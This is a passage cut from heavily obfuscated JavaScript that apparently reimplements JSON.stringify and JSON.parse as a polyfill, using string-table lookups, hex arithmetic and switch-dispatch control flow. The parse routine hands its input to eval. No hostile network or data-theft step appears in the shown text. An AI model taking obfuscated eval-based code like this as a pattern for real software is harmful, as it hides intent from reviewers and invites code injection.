K=j,M=k[l[jW(b3trO.Z,b3trO.X)](K,-0x18e6+0xca*-0x3+-0x2*-0xe5f)][l[jB(b3trO.r,b3trO.J)](K,-0x964+0xbd9*0x2+-0xd14)]('\x7c'),T=l[jB(b3trO.D,b3trO.L)](l[jB(b3trO.B,b3trO.L)](0xe*0x1e7+-0x36*-0xd+0x1789*-0x1,l[jW(b3trO.W,b3trO.S)](0x327+-0x2f*0xb+-0x121,-(-0xdf*-0x19+0x1*-0x36d9+-0x8aa*-0x7))),-0x40d*-0x3+-0x8a2+-0xb*-0x1a8);while(!![]){if(l[jB(b3trO.b,b3trO.h)](l[jB(b3trO.N,b3trO.K)],l[jW(b3trO.M,b3trO.T)])){U[l[jW(b3trO.e,b3trO.t)](s,0x21d1+-0x18af+-0x7ac)](Q,n,l[jW(b3trO.c,b3trO.I)](l[jB(b3trO.G,b3trO.L)](-(-0x2*0xb02+-0xb28+-0x3*-0xc2a),l[jW(b3trO.q,b3trO.d)](0x1*0x361+-0x1*-0xbf0+-0x188*0xa,-(0x1cc1+-0xf3a*-0x1+0x1675*-0x1))),l[jW(b3trO.g,b3trO.w)](-(-0x10b2+-0x16fe+-0x5*-0x7f1),-(0x499*-0x4+-0x2532+0x3c98))));return;}else{switch(M[T++]){case'\x30':var e;continue;case'\x31':k[l[jB(b3trO.P,b3trO.f)](K,0x1*0x21e6+0x1aec+0x23*-0x1b1)](typeof B,k[l[jW(b3trO.o,b3trO.z)](K,0x472*0x2+0x1d2a+-0x2465)])&&(w=B[l[jB(b3trO.a,b3trO.E)](K,-0x3e7+0x1a6b+-0x15c9)](N,h,w));continue;case'\x32':w&&k[l[jW(b3trO.i,b3trO.m)](K,0x900*-0x2+0x1*-0x1813+0x2*0x15d9)](typeof w,k[l[jB(b3trO.u,b3trO.x)](K,-0x27+-0x6d3*-0x3+-0xcf*0x17)])&&k[l[jB(b3trO.y,b3trO.F)](K,-0x2*-0x269+0x55f+-0x1*0x885)](typeof w[l[jW(b3trO.v,b3trO.C)](K,0xceb*0x1+0x36*0x9e+-0x165f*0x2)],k[l[jW(b3trO.Y,b3trO.p)](K,-0x10ac+-0x9c1*-0x4+-0x5*0x423)])&&(w=w[l[jB(-b3trO.O,b3trO.H)](K,-0x1*0x170b+-0x2*0x290+0xc*0x279)](h));continue;case'\x33':var t;continue;case'\x34':;continue;case'\x35':;continue;case'\x36':var c=J;continue;case'\x37':var I;continue;case'\x38':var G;continue;case'\x39':var q;continue;case'\x31\x30':switch(typeof w){case k[l[jW(b3trO.Q,b3trO.R)](K,-0x1b*0x99+0x74c+0x1*0x9d1)]:return k[l[jW(b3trO.V,b3trO.A0)](K,0x607*0x4+-0x2384+0xc7e)](W,w);case k[l[jB(b3trO.A1,b3trO.A2)](K,-0x1fd2+-0x3*0x215+0x2773)]:return k[l[jW(b3trO.A3,b3trO.A4)](K,-0x1da6+-0x296+0x21b1)](isFinite,w)?k[l[jB(b3trO.B,b3trO.A5)](K,-0xee1*-0x2+0x11*0x19+-0x1e34)](String,w):k[l[jW(b3trO.A6,b3trO.A7)](K,0xf7a+-0x1*0x1c70+0xe8e)];case k[l[jB(b3trO.A8,b3trO.A9)](K,-0x1*0xb5a+0x1381+-0x6d2)]:;case k[l[jB(b3trO.AA,b3trO.Al)](K,0xd86+-0x1f+-0xbcf)]:return k[l[jW(b3trO.Aj,b3trO.Ak)](K,-0x2055+-0xc7*-0x19+0x2*0x74b)](String,w);case k[l[jW(b3trO.AU,b3trO.As)](K,-0x1bc6+0x357+0x22e*0xc)]:if(!w)return k[l[jB(b3trO.AQ,b3trO.An)](K,0x1a0e+0x34a+-0x3*0x940)];;J+=D,e=[];if(k[l[jB(b3trO.AZ,b3trO.AX)](K,-0x1f16*-0x1+-0xc5f+-0x110b)](Object[l[jW(b3trO.Ar,b3trO.AJ)](K,-0x596*-0x5+-0x2ce*-0xb+-0x39b3)][l[jB(b3trO.AD,b3trO.AL)](K,-0x125f+0xc03*-0x3+0x3742)][l[jW(b3trO.AB,b3trO.C)](K,-0x1*-0x13c9+0x23a4+-0x1aff*0x2)](w),k[l[jW(b3trO.AW,b3trO.AS)](K,0x5ad*0x1+-0xb91+0x78e*0x1)])){var d=k[l[jW(b3trO.Ab,b3trO.Ah)](K,0x1032+0x1b1a+-0x29a7*0x1)][l[jB(b3trO.AN,b3trO.AK)](K,0x10c5+0xe*0x239+0x955*-0x5)]('\x7c'),g=l[jW(b3trO.AM,b3trO.AT)](l[jW(b3trO.Ae,b3trO.At)](0x1877+0x3acf+-0x12e*0x29,-(0x24d8+0x6*0x3c3+0x35bd*-0x1)),l[jB(b3trO.Ac,b3trO.AI)](-0x174f+0x7b*-0x47+0x56a7,-(-0xa4+0x13b2+-0x130d)));while(!![]){switch(d[g++]){case'\x30':for(t=l[jB(b3trO.AG,b3trO.Aq)](l[jB(b3trO.Ad,b3trO.Ag)](l[jW(b3trO.Aw,b3trO.AP)](-0xeca+0x1633+-0x5f0,-(0x13bd+0x29*0xe5+-0x3850)),-(-0x2*0x57a+0x4271*0x1+-0x12aa*0x1)),0x5e4a+0x1*0x8f99+-0xa2c6);k[l[jW(b3trO.Af,b3trO.Ao)](K,0x1*-0x7db+-0x1f61*-0x1+0x491*-0x5)](t,G);t+=l[jB(b3trO.Az,b3trO.Aa)](l[jW(b3trO.AE,b3trO.Ai)](l[jB(b3trO.Am,b3trO.AC)](-(-0x1*0x23ba+0x8b4*0x1+-0x2311*-0x1),-(0x14ed+0x1*0x2422+-0x390c)),-(-0xa85+0x1555+-0x43*0x27)),-(0x1*-0x4a1+0x1*-0x2d01+0x4927))){if(l[jB(b3trO.AY,b3trO.Ap)](l[jW(b3trO.AO,b3trO.AH)],l[jW(b3trO.AR,b3trO.AV)]))return l[jB(b3trO.l0,b3trO.l1)](j,k);else e[t]=k[l[jW(b3trO.l2,b3trO.l3)](K,-0x1*0x230c+-0x2254+0xe05*0x5)](S,t,w)||k[l[jW(b3trO.l4,b3trO.UT)](K,-0xe39+0x1168+-0x197)];}continue;case'\x31':G=w[l[jW(b3trO.v,b3trO.Ue)](K,0x1d44+-0xf2d+0x64a*-0x2)];continue;case'\x32':return I;case'\x33':J=c;continue;case'\x34':I=k[l[jB(b3trO.Ut,b3trO.Uc)](K,-0x45*0x5b+-0x35d+-0x112*-0x1b)](e[l[jW(b3trO.UI,b3trO.UG)](K,-0x31*-0xb5+-0x988+-0x39*0x6a)],l[jW(b3trO.Uq,b3trO.Ud)](l[jB(b3trO.Ug,b3trO.Uw)](-(-0x1*-0x7f7+0xd8*-0x1a+0x18bb*0x1),l[jW(b3trO.UP,b3trO.Uf)](0x21de+0x261f+-0x21e*0x22,-(-0x9b*-0x65+-0x10f5+-0x1*0xc08))),l[jB(b3trO.Uo,b3trO.Uz)](0x81*-0x6+0x2*0x1329+0x2*-0x11a4,-0x26bd*0x1+0x34*-0x7d+-0x4*-0x12b7)))?'\x5b\x5d':J?k[l[jB(b3trO.Ua,b3trO.UE)](K,-0x792+0x230b+-0x1a6f*0x1)](k[l[jW(b3trO.Ui,b3trO.z)](K,0x81a+-0x16c0+0xf9a)](k[l[jB(b3trO.Um,b3trO.Uu)](K,0x7*0x399+-0x124*0x17+0x277*0x1)](k[l[jW(b3trO.Ux,b3trO.Uy)](K,-0x7c2*0x4+-0x23d6+0x43f2)](k[l[jW(b3trO.UF,b3trO.Uv)](K,0x1*0x343+0x1*0x7c0+0x1*-0x9fe)]('\x5b\x0a',J),e[l[jW(b3trO.UC,b3trO.UY)](K,0x1e8f*-0x1+-0x6e5+-0x1*-0x2707)](k[l[jB(b3trO.Up,b3trO.UO)](K,0x1dd4+0xf88+0x2c09*-0x1)]('\x2c\x0a',J))),'\x0a'),c),'\x5d'):k[l[jB(b3trO.UH,b3trO.UR)](K,0x1f93+0x1*-0x1c69+-0x1f*0x11)](k[l[jW(b3trO.UV,b3trO.s0)](K,-0x78c+-0x347*-0xb+0x15*-0x14e)]('\x5b',e[l[jW(b3trO.s1,b3trO.s2)](K,-0x630+-0x5*-0x248+-0x3a5)]('\x2c')),'\x5d');continue;case'\x35':;continue;}break;}};if(B&&k[l[jW(b3trO.s3,b3trO.s4)](K,0x19d1+0x4e7+0x2*-0xf04)](typeof B,k[l[jW(b3trO.s5,b3trO.s6)](K,0x40*0x7f+-0x1*-0x1219+-0x3020)])){G=B[l[jW(b3trO.s7,b3trO.s8)](K,-0x1*0x133b+-0x3*-0xbbd+-0x27*0x5f)];for(t=l[jW(b3trO.s9,b3trO.sA)](l[jW(b3trO.sl,b3trO.sj)](-(-0x16fc*-0x1+-0x11*0x52+0x1*-0xb65),l[jW(b3trO.sk,b3trO.An)](-0x21d+-0xa3*-0x11+-0x1*0x8a5,-(-0x314*-0x4+0x11b*-0xd+0x2*0x194))),l[jW(b3trO.sU,b3trO.ss)](-0x14ff+0x1*-0x1047+0x95e*0x4,0x1093*0x2+0x1deb+-0x3e92));k[l[jB(-b3trO.sQ,b3trO.sn)](K,0xb41*-0x2+0x2569*0x1+0x1bc*-0x8)](t,G);t+=l[jB(b3trO.sZ,b3trO.sX)](l[jW(b3trO.sr,b3trO.sJ)](0x97*0x1+-0x419*-0x2+-0x514*0x1,0x893*0x1+0x1*0xfc7+0x708*-0x1),l[jW(b3trO.sD,b3trO.sL)](-(-0x585+-0xef0*-0x2+-0x376*0x4),-0x141+0x6f*0x5+-0x4*0x3a))){k[l[jW(b3trO.sB,b3trO.sW)](K,-0x1ad7+0x12*-0x19c+0x3d5*0xf)](typeof B[t],k[l[jW(b3trO.sS,b3trO.sb)](K,0x205f+0x1f6f+-0x3ed4)])&&(q=B[t],I=k[l[jW(b3trO.sh,b3trO.sN)](K,0xbf*0x2f+0x397*-0xa+0x2*0xc7)](S,q,w),I&&e[l[jW(b3trO.sK,b3trO.sM)](K,-0x2612+0x1*-0x11e3+0x3939)](k[l[jW(b3trO.sT,b3trO.se)](K,0x34b*0x7+0x8d9+0x2c9*-0xb)](k[l[jB(b3trO.st,b3trO.sc)](K,0x1*0x11b6+-0x35*0x25+-0x2df*0x3)](k[l[jW(b3trO.sI,b3trO.sG)](K,-0x96c+0x28*0x5d+-0x45d*0x1)](W,q),J?'\x3a\x20':'\x3a'),I)));}}else for(q in w){Object[l[jB(b3trO.sq,b3trO.sd)](K,-0xff7*-0x1+-0x19d1+0x1*0xaef)][l[jW(b3trO.Ud,b3trO.sg)](l[jW(b3trO.sg,b3trO.sw)](K,0x3*0xbc9+-0x3*-0xa17+-0x40a4),l[jB(b3trO.sP,b3trO.sf)](K,-0xa2a+0x3*-0x1a5+0xff9))][l[jW(b3trO.so,b3trO.sz)](K,-0x2*0x3ad+0x5*-0x201+0x121a)](w,q)&&(I=k[l[jB(b3trO.sa,b3trO.sE)](K,0x19c*0x3+-0x40e*0x1+-0x53*-0x1)](S,q,w),I&&e[l[jW(b3trO.si,b3trO.sm)](K,0x807+0x61*-0x25+0x742)](k[l[jW(b3trO.su,b3trO.sx)](K,-0x1516+-0x3b*-0x86+0x8*-0x11b)](k[l[jW(b3trO.sy,b3trO.sF)](K,-0x1b9d+-0xfb*-0x26+-0x8ff)](k[l[jW(b3trO.sv,b3trO.sC)](K,0x1ab8+0x2*0x71d+-0x13ee*0x2)](W,q),J?'\x3a\x20':'\x3a'),I)));};I=k[l[jW(b3trO.sY,b3trO.sp)](K,-0x1000*-0x1+0x16ab+0x287*-0xf)](e[l[jB(b3trO.sO,b3trO.sH)](K,-0xc*-0x285+0x125*0x11+-0x302e)],l[jW(b3trO.sR,b3trO.sV)](l[jB(b3trO.Q0,b3trO.Q1)](l[jW(b3trO.Q2,b3trO.Uf)](0x1*0x235e+-0xece+-0x9f7,-(-0x9b8+-0x320+0xcda)),l[jW(b3trO.Q3,b3trO.Q4)](-(-0x1c81+0x138c+0x2000),-(0x13b0+0x1*-0x2351+0x3*0x536))),l[jW(b3trO.Q5,b3trO.Q6)](-0x1c55+0x1*-0x4f9+0x214f,-(-0x7a7*-0x1+0xff8+0x6*-0x3a1))))?'\x7b\x7d':J?k[l[jW(b3trO.sC,b3trO.Q7)](K,0x53*-0x51+0x2491*-0x1+0x4042)](k[l[jB(b3trO.Q8,b3trO.Q9)](K,-0x5cd+0x6*0x29+0x62a)](k[l[jB(b3trO.QA,b3trO.Ql)](K,0x1f4e+0x1036+-0x2e78)](k[l[jB(b3trO.Qj,b3trO.Qk)](K,0x2*-0x124d+-0x3*-0x66a+0x126d)](k[l[jW(b3trO.QU,b3trO.Qs)](K,-0x13d3+0x86f+0xcc5)]('\x7b\x0a',J),e[l[jW(b3trO.QQ,b3trO.Qn)](K,-0x8ee+0x216e+-0x16ed)](k[l[jB(b3trO.QZ,b3trO.QX)](K,-0x1c31*-0x1+0x4*-0x33f+-0xe2b)]('\x2c\x0a',J))),'\x0a'),c),'\x7d'):k[l[jB(b3trO.Qr,b3trO.QJ)](K,0x7*-0x548+-0x1ed5+0x44e8)](k[l[jW(b3trO.QD,b3trO.QL)](K,-0x22ff*0x1+-0x1a2f+0x36*0x128)]('\x7b',e[l[jW(b3trO.QB,b3trO.sb)](K,-0x53f*0x1+0x1766+-0x1094)]('\x2c')),'\x7d'),J=c;return I;}continue;case'\x31\x31':var w=N[h];continue;}break;}}}}var b={};b['\x41\x75']='\x5c\x62',b['\x41\x78']='\x5c\x74',b['\x0a']='\x5c\x6e';function l9(A,l){return b3tl(A-b3trH.A,l);}b['\x41\x79']='\x5c\x66',b['\x41\x46']='\x5c\x72',b['\x22']='\x5c\x22',b['\x41\x76']='\x5c\x5c',k[l[lA(b3tJK.s7,b3tJK.s8)](j,-0x2031+-0x1841+0x39aa)](typeof JSON[l[lA(b3tJK.Ug,b3tJK.s9)](j,-0x4*0x224+-0x211e+-0x89b*-0x5)],k[l[l9(b3tJK.sA,b3tJK.sl)](j,0x12e*0x20+0x10*0xa7+-0x2e87)])&&(L=b,JSON[l[l9(b3tJK.sj,b3tJK.sk)](j,0xc*-0x2f9+0x1659+-0x756*-0x2)]=function(h,N,K){var b3trV={A:0x136};function jb(A,l){return l9(l-b3trR.A,A);}function jS(A,l){return lA(l,A-b3trV.A);}if(l[jS(b3tJ0.A,b3tJ0.l)](l[jb(b3tJ0.j,b3tJ0.k)],l[jS(b3tJ0.U,b3tJ0.s)]))return l[jb(b3tJ0.Q,b3tJ0.n)](j,k);else{var M=j,T=k[l[jS(b3tJ0.Z,b3tJ0.X)](M,0x217c+0x19a1+-0x39ac)][l[jb(b3tJ0.r,b3tJ0.J)](M,-0x1dd+0x2a*-0x7+0x43d)]('\x7c'),e=l[jb(b3tJ0.D,b3tJ0.L)](l[jb(b3tJ0.B,b3tJ0.W)](l[jb(b3tJ0.S,b3tJ0.b)](-(0x1dc0*0x1+0x26c7+-0xb*0x442),0x20*-0x90+0x1261+-0x60),-(-0x1*-0x431d+0x1*0x3955+-0x5ac7)),-0x1*-0xcf9+-0x3*-0x1e51+0x1bc*-0x1c);while(!![]){switch(T[e++]){case'\x30':D='';continue;case'\x31':;continue;case'\x32':B=N;continue;case'\x33':J='';continue;case'\x34':var t={'':h};return k[l[jS(b3tJ0.L,b3tJ0.h)](M,0x6c*-0x40+-0x356+0x1f4f)](S,'',t);case'\x35':if(N&&k[l[jb(b3tJ0.N,b3tJ0.K)](M,0x18*0xb4+0x185*-0x5+-0x80b)](typeof N,k[l[jb(b3tJ0.M,b3tJ0.T)](M,0x31*-0x76+-0xb92*-0x1+0x5*0x289)])&&(k[l[jS(b3tJ0.e,b3tJ0.t)](M,-0x11d1+-0x1cf9+0x3*0xfe5)](typeof N,k[l[jb(b3tJ0.c,b3tJ0.I)](M,0xa5*-0x8+-0x56*-0x2d+-0x83d)])||k[l[jb(b3tJ0.G,b3tJ0.I)](M,-0x208b+-0x129c*-0x1+-0xf47*-0x1)](typeof N[l[jb(b3tJ0.q,b3tJ0.d)](M,-0x10*0xfb+0x11b0+0x7d*-0x1)],k[l[jS(b3tJ0.g,b3tJ0.w)](M,0x1834+0xb0a+-0x21dc)])))throw new Error(k[l[jS(b3tJ0.P,b3tJ0.f)](M,-0xa25+0x1351+-0x801)]);continue;case'\x36':if(k[l[jS(b3tJ0.o,b3tJ0.z)](M,0x4a7+0x1*-0x526+0x1*0x139)](typeof K,k[l[jS(b3tJ0.a,b3tJ0.E)](M,0x7*-0x83+-0x1*0x1bf5+-0x2*-0x1076)]))for(c=l[jb(b3tJ0.i,b3tJ0.m)](l[jS(b3tJ0.u,b3tJ0.x)](-0x2*0xa6f+-0x1806+0x4826,l[jb(b3tJ0.y,b3tJ0.F)](-(-0xa06+0x219d*-0x1+0x37b7),-(0x178b+-0x1*-0x1c23+-0x33ad))),-(0x45c+-0x3*0x4ec+0x31be*0x1));k[l[jb(b3tJ0.v,b3tJ0.C)](M,0x5c+0x5*-0xda+0x4ed*0x1)](c,K);c+=l[jb(b3tJ0.Y,b3tJ0.p)](l[jb(b3tJ0.O,b3tJ0.H)](l[jb(b3tJ0.R,b3tJ0.V)](-(-0x248b+0xccd+0xf4*0x19),-(0x1d*-0x3b+0x94*-0x3+0x925)),l[jS(b3tJ0.A0,b3tJ0.A1)](0x1ac3*0x1+0x49d+-0x281*0xa,-(-0x1cf1+-0x1*0x196a+0x1d0*0x1e))),l[jS(b3tJ0.A2,b3tJ0.A3)](0xaba*-0x1+0x7e2+0x128b,0x1eff+0x1a91+-0x398f))){if(l[jS(b3tJ0.A4,b3tJ0.A5)](l[jS(b3tJ0.A6,b3tJ0.A7)],l[jb(b3tJ0.A8,b3tJ0.A9)]))return l[jS(b3tJ0.AA,b3tJ0.Al)](j,k);else D+='\x20';}else k[l[jb(b3tJ0.Aj,b3tJ0.Ak)](M,0xaba+0x19f8+0xd3*-0x2b)](typeof K,k[l[jS(b3tJ0.AU,b3tJ0.As)](M,-0x55e*0x1+0x25f5+-0x1*0x1f9d)])&&(D=K);continue;case'\x37':;continue;case'\x38':var c;continue;}break;}}});;k[l[lA(b3tJK.sU,b3tJK.ss)](j,0x1a5c+0x1*0x2131+0x1367*-0x3)](typeof JSON[l[lA(b3tJK.sQ,b3tJK.sn)](j,-0x4*0x5d5+0x16a2+0x254)],k[l[lA(b3tJK.sZ,b3tJK.sX)](j,0x1059+0x1889+0x3*-0xd13)])&&(JSON[l[lA(b3tJK.sr,b3tJK.sJ)](j,0xaa0+-0xdb*-0x1+-0x9d9*0x1)]=function(h,N){var b3tJb={A:0x27f},b3tJn={A:0x9f3,l:0x883},b3tJs={A:0x415,l:0x360},b3tJk={A:0x921,l:0x631},b3tJj={A:0x17f},b3tJl={A:0x78,l:0x33},b3tJ9={A:0x2b7,l:0x45},b3tJ4={A:0x3a6},b3tJ3={A:0x9cf,l:0x717},b3tJ2={A:0x1a1},b3tJ1={A:0x30c};function jI(A,l){return lA(l,A- -b3tJ1.A);}var K={'\x4a\x56\x58\x76\x64':function(e,t){function jh(A,l){return b3tl(l-b3tJ2.A,A);}return l[jh(b3tJ3.A,b3tJ3.l)](e,t);},'\x58\x58\x6e\x59\x79':function(e,t){function jN(A,l){return b3tl(A- -b3tJ4.A,l);}return l[jN(b3tJ5.A,b3tJ5.l)](e,t);},'\x6e\x61\x75\x6a\x6d':function(e,t){var b3tJ6={A:0x365};function jK(A,l){return b3tl(l- -b3tJ6.A,A);}return l[jK(-b3tJ7.A,b3tJ7.l)](e,t);},'\x4f\x73\x63\x56\x49':function(e,t){var b3tJ8={A:0x3a2};function jM(A,l){return b3tl(A- -b3tJ8.A,l);}return l[jM(b3tJ9.A,-b3tJ9.l)](e,t);},'\x74\x4f\x73\x55\x41':function(e,t){var b3tJA={A:0x350};function jT(A,l){return b3tl(l- -b3tJA.A,A);}return l[jT(-b3tJl.A,b3tJl.l)](e,t);},'\x63\x75\x44\x42\x42':function(e,t){function je(A,l){return b3tl(l-b3tJj.A,A);}return l[je(b3tJk.A,b3tJk.l)](e,t);},'\x46\x6c\x45\x76\x4c':function(e,t){var b3tJU={A:0x37e};function jt(A,l){return b3tl(l- -b3tJU.A,A);}return l[jt(b3tJs.A,b3tJs.l)](e,t);},'\x4c\x50\x58\x6e\x73':function(e,t){var b3tJQ={A:0x137};function jc(A,l){return b3tl(l-b3tJQ.A,A);}return l[jc(b3tJn.A,b3tJn.l)](e,t);}};function jG(A,l){return l9(A- -b3tJZ.A,l);}if(l[jI(b3tJN.A,b3tJN.l)](l[jG(b3tJN.j,b3tJN.k)],l[jI(b3tJN.U,b3tJN.s)])){try{B=!W[l[jI(b3tJN.Q,b3tJN.n)](l[jG(b3tJN.Z,b3tJN.X)](S,-0x58*-0x2+0x119d+-0x1163),'\x6e\x74')];}catch(t){};r&&J[l[jG(b3tJN.r,b3tJN.J)](D,-0x1*-0x1f8b+0x3*0x79d+0x3505*-0x1)](L);}else{var M=j,T;function t(c,I){var b3tJB={A:0x56c},b3tJL={A:0x854,l:0x952},b3tJD={A:0x1e2},b3tJJ={A:0xa,l:0x16f},b3tJr={A:0x225},b3tJX={A:0x45f};function jw(A,l){return jG(A- -b3tJX.A,l);}var G={'\x52\x4c\x44\x4a\x53':function(o){function jq(A,l){return b3tl(A- -b3tJr.A,l);}return l[jq(b3tJJ.A,b3tJJ.l)](o);},'\x47\x43\x46\x62\x77':function(o,z){function jd(A,l){return b3tl(A-b3tJD.A,l);}return l[jd(b3tJL.A,b3tJL.l)](o,z);}},q=b3tAH,d=k[l[jg(b3tJW.A,b3tJW.l)](q,-0x1*0x1bf9+-0x167f*0x1+0x331c)][l[jg(b3tJW.j,b3tJW.k)](q,-0x238a+0x1*0x1f73+-0x551*-0x1)]('\x7c'),g=l[jg(b3tJW.U,b3tJW.s)](l[jg(b3tJW.Q,b3tJW.s)](-(0x2a*0x11+-0x3b+-0x26e*-0x8),-(-0x228e+0x1384*0x2+-0x1a7*0x1)),l[jg(b3tJW.n,b3tJW.Z)](-0x20e8+0x1bb3*-0x1+0xf29*0x4,-0xbe1+-0x1ff1+-0x2e94*-0x1));function jg(A,l){return jI(l-b3tJB.A,A);}while(!![]){if(l[jw(-b3tJW.X,-b3tJW.r)](l[jw(b3tJW.J,b3tJW.D)],l[jg(b3tJW.L,b3tJW.B)])){switch(d[g++]){case'\x30':return N[l[jg(b3tJW.W,b3tJW.S)](q,0x7a5+-0x1*-0x205a+0x2ce*-0xe)](c,I,P);case'\x31':if(P&&k[l[jw(b3tJW.b,b3tJW.h)](q,-0x1*-0xbcf+0x88c+0x3ed*-0x5)](typeof P,k[l[jw(-b3tJW.N,-b3tJW.K)](q,0x4*0x7a7+-0x197e+0x1*-0x365)]))for(w in P){if(l[jg(b3tJW.M,b3tJW.T)](l[jg(b3tJW.e,b3tJW.t)],l[jg(b3tJW.c,b3tJW.I)]))Object[l[jg(b3tJW.G,b3tJW.q)](q,-0x5*0x493+-0x10e*0x21+-0x147*-0x2e)][l[jw(b3tJW.d,b3tJW.g)](l[jg(b3tJW.w,b3tJW.P)](q,-0x2*0x252+0xcad+-0x70d),l[jw(b3tJW.f,b3tJW.o)](q,0x1*0xa9+-0x684+0x6bb))][l[jw(b3tJW.z,-b3tJW.a)](q,0xa73+-0x1*0x2449+0x3*0x8db)](P,w)&&(f=k[l[jg(b3tJW.E,b3tJW.i)](q,0x2f5*0x8+-0x26da+-0x1e*-0x89)](t,P,w),k[l[jw(-b3tJW.m,b3tJW.u)](q,0x19+0x68c+-0x54d)](f,undefined)?P[w]=f:delete P[w]);else return G[jg(b3tJW.x,b3tJW.y)](l);}continue;case'\x32':var w;continue;case'\x33':var P=c[I];continue;case'\x34':var f;continue;case'\x35':;continue;}break;}else U[G[jw(b3tJW.F,-b3tJW.v)](s,0x13c9*0x1+0x232b+0x1*-0x35d6)](Q[G[jg(b3tJW.C,b3tJW.Y)](n,0x1703*-0x1+-0x1822+-0x1824*-0x2)]);}}h=k[l[jI(b3tJN.D,b3tJN.L)](M,-0x11b0+0x15*0x1a+0x14f*0xd)](String,h),X[l[jG(b3tJN.B,b3tJN.W)](M,0x1*0x2354+0xf5e+-0x316c)]=l[jI(b3tJN.S,b3tJN.b)](l[jG(b3tJN.h,b3tJN.N)](0x1b1e+-0x1241*-0x2+-0x23*0x137,l[jI(b3tJN.K,b3tJN.M)](0x2cd*0x9+-0x881+-0x10af*0x1,-(-0x326+-0x153b+0x1fa9))),l[jG(b3tJN.T,b3tJN.e)](0xe35*-0x1+-0x1da8+0x2bde,-0x1*-0x1fcb+-0x509*-0x2+-0x1a90)),X[l[jG(b3tJN.t,b3tJN.c)](M,0x3b9+-0x27*-0x4f+-0xec5)](h)&&(h=h[l[jG(b3tJN.I,b3tJN.G)](M,0x142a+0x216d+-0x34f2)](X,function(c){var b3tJS={A:0xbf};function jf(A,l){return jG(A- -b3tJS.A,l);}function jP(A,l){return jI(l-b3tJb.A,A);}var I=M;return k[K[jP(b3tJh.A,b3tJh.l)](I,-0x70*0xe+-0x913+0x1068)]('\x5c\x75',k[K[jP(b3tJh.j,b3tJh.l)](I,-0x3*0x61+0xaec+0x894*-0x1)](k[K[jf(b3tJh.k,b3tJh.U)](I,-0x1*0xa6a+-0xac*-0x10+0xfe)],c[K[jP(b3tJh.s,b3tJh.Q)](I,0x15*-0xe9+0x167d+0x148*-0x2)](K[jP(b3tJh.n,b3tJh.Z)](K[jP(b3tJh.X,b3tJh.Z)](-(0x120c+0x501+0x685*-0x3),-(0xb*0x145+-0x3d9d+0x51b2)),0x1093*0x1+-0x3d4f+0x5246))[K[jP(b3tJh.r,b3tJh.J)](I,0xba4+-0x756+-0x374)](K[jP(b3tJh.D,b3tJh.L)](K[jf(b3tJh.B,b3tJh.W)](-(0x1846+-0x392+-0x5cd),K[jP(b3tJh.S,b3tJh.b)](-(-0x3*-0x4a2+-0x10c6*-0x2+-0x15b*0x23),-(0x221a+0x1143*0x3+0x518*-0xb))),K[jP(b3tJh.h,b3tJh.N)](-(-0x246a+-0x6b6+0x3a04),0xb19*0x3+-0x1*-0x1d36+-0x3e80))))[K[jf(b3tJh.K,b3tJh.M)](I,-0xb*0x79+0xda3+0xde*-0x9)](-K[jf(b3tJh.T,b3tJh.e)](K[jP(b3tJh.t,b3tJh.c)](-0x2326+0x33*0x11+-0x1*-0x26ff,K[jP(b3tJh.I,b3tJh.G)](-(0x2248+-0x56f*-0x3+-0x3294),0x2934+-0x1809+0xa58)),0xdf*-0x13+-0xea5+0x7*0x75b)));}));;if(U[l[jG(b3tJN.B,b3tJN.q)](M,-0x21a9*-0x1+-0x7ce+-0x18de)](h[l[jI(b3tJN.d,b3tJN.g)](M,0x11*-0x79+0x2e4+0x5ca)](s,'\x40')[l[jG(b3tJN.w,b3tJN.P)](M,0x2d+0x8fb*0x2+-0x117e)](Q,'\x5d')[l[jI(b3tJN.f,b3tJN.o)](M,0x1*0x1d45+0x1*-0x16b4+-0x5ec)](n,'')))return T=k[l[jG(b3tJN.z,b3tJN.a)](M,0xb99+0x269*-0xb+0x1021)](eval,k[l[jI(b3tJN.E,b3tJN.i)](M,0x1af*0x11+0xf*0x27a+-0x408f)](k[l[jG(b3tJN.m,b3tJN.u)](M,-0x2456+0x1*0xecb+0x3*0x7af)]('\x28',h),'\x29')),k[l[jI(b3tJN.x,b3tJN.y)](M,-0x1*-0x212b+-0x1d*-0x12b+-0x4248)](typeof N,k[l[jI(b3tJN.F,b3tJN.v)](M,0x12ae+-0x1358*0x2+0x15ab)])?k[l[jG(b3tJN.C,b3tJN.Y)](M,-0x979+-0x1*0x1efe+0x2990)](t,{'':T},''):T;}});}()),(function(){var b3tLs={A:0x102,l:0x56,j:0x282,k:0x42c,U:0x342,s:0x163,Q:0x1c3,n:0x7,Z:0xc7,X:0xb3,r:0x12c,J:0x1e8,D:0xc,L:0x145,B:0x33c,W:0x47c,S:0x337,b:0x3c5,h:0x248,N:0x403,K:0x205,M:0x44,T:0x38d,e:0x201,t:0x36,c:0x1cb,I:0x383,G:0xf5,q:0x124,d:0x77,g:0x43,w:0x70,P:0x2c2,f:0x208,o:0x16d,z:0xbd,a:0x1b3,E:0x1ce,i:0x74,m:0x3b3,u:0x149,x:0xf7,y:0x2b9,F:0x319,v:0x4a7,C:0x578,Y:0x276,p:0x57,O:0x26b,H:0xae,R:0x140,V:0x246,A0:0x1bc,A1:0x8e,A2:0x267,A3:0x30c,A4:0x221,A5:0x206,A6:0x14e,A7:0x395,A8:0x3d0,A9:0x1d,AA:0x15c,Al:0x17c,Aj:0x1e2,Ak:0x2f,AU:0x473,As:0x409,AQ:0x37a,An:0x204,AZ:0x2b7,AX:0x363,Ar:0x12c,AJ:0x1cc,AD:0x17a,AL:0x47,AB:0x35e,AW:0x144,AS:0x528,Ab:0x32f,Ah:0x2ad,AN:0xc,AK:0x1fe,AM:0x5a,AT:0x219,Ae:0x1e1,At:0x18,Ac:0x2f0,AI:0x1f0,AG:0x136,Aq:0x21f,Ad:0x4e5,Ag:0x447,Aw:0x263,AP:0x36d,Af:0x154,Ao:0x1fc,Az:0x4fc,Aa:0x323,AE:0x499,Ai:0x156,Am:0xa5,AC:0x85,AY:0xce,Ap:0x3de,AO:0x526,AH:0x275,AR:0xb,AV:0xcb,l0:0x37c,l1:0x1b6,l2:0xd9,l3:0x18c,l4:0x12b,UT:0x8c,Ue:0x22,Ut:0x3ab,Uc:0x644,UI:0xe7,UG:0x6a,Uq:0xf,Ud:0x2de,Ug:0x5b9,Uw:0x152,UP:0x283,Uf:0x3ba,Uo:0x2cc,Uz:0x54,Ua:0x330,UE:0x264,Ui:0x6e,Um:0x2bb,Uu:0x119,Ux:0x18a,Uy:0x2d0,UF:0x37,Uv:0x1da,UC:0x34,UY:0xe6,Up:0x1ce,UO:0x2ba,UH:0x3a6,UR:0x280,UV:0x95,s0:0xc8,s1:0x58,s2:0x232,s